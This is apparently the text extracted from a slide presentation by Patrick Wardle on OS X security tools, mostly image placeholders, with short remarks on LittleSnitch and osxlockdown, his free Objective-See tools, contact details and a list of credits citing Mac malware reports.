

osxlockdown S. Piper (@0xdabbad00)





"built to audit & remediate, security configuration settings on OS X 10.11" -S. Piper



## OS X SECURITY TOOL

#### LITTLESNITCH FIREWALL





'snitching



"if [LittleSnitch] is found, the malware [OSX/DevilRobber.A] will skip installation and proceed to execute the clean software" -fSecure.com



# MY PERSONAL SECURITY TOOLS

OBJECTIVE-SEE, BECAUSE "SHARING IS CARING":)





I should write some OS X security tools to protect my Mac

...and share 'em freely:)

... as they try to sell things!



"No one is going to provide you a quality service for nothing. If you're not paying, you're the product." -fSecure



# **SECURITY TOOLS**

OBJECTIVE-SEE(.COM)





# CONCLUSIONS

WRAPPING THIS ALL UP...





# CONCLUSIONS & APPLICATION

MAHALO FOR YOUR ATTENTION ... Q&A?









patrick@synack.com



@patrickwardle



## credits



- iconmonstr.com
- http://wirdou.com/2012/02/04/is-that-bad-doctor/



- thesafemac.com
- "Mac OS X & iOS Internals", Jonathan Levin
- http://researchcenter.paloaltonetworks.com/2015/09/more-details-on-the-xcodeghost-malwareand-affected-ios-apps/
- http://baesystemsai.blogspot.ch/2015/06/new-mac-os-malware-exploits-mackeeper.html
- http://kasperskycontenthub.com/wp-content/uploads/sites/43/vlpdfs/unveilingthemask\_v1.0.pdf

